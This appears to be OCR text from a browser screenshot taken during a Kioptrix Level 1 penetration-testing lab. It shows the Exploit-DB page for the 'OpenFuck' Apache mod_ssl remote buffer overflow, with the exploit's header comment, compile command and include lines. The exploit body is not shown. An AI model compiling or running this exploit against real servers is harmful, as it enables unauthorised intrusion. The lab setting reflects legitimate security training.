 Applications
Places
Firefox ESR
Wed 20:56
1
Apache mod_ssl < 2.8.7 OpenSSL - 'OpenFuckV2.c' Remote Buffer Overflow - Mozilla Firefox
Nessus Home /
Kioptrix: Level 1
Hack The Box ::
Test Page for the Ap
Test Page for the Ap
Usage Statistics for
404 Not Found
Apache 1.3.20 -
Apache Http Server
Apache mod_ss
Apache 1.3.6/1.3
https://www.exploit-db.com/exploits/764
133%
Most Visited
Getting Started
E-DB VERIFIED:
EXPLOIT: / {}
VULNERABLE APP:
Copy
/*
* E-DB Note: Updating OpenFuck Exploit ~ http://paulsec.github.io/blog/2014/04/14/updating-openfuck-exploit/
*
* OF version r00t VERY PRIV8 spabam
* Compile with: gcc -o OpenFuck OpenFuck.c -lcrypto
* objdump -R /usr/sbin/httpd|grep free to get more targets
* #hackarena irc.brasnet.org
*/
#include <arpa/inet.h>
#include <netinet/in.h>
#include <sys/types.h>
#include <sys/socket.h>
#include <netdb.h>
#include <errno.h>
#include <string.h>
#include <stdio.h>
#include <unistd.h>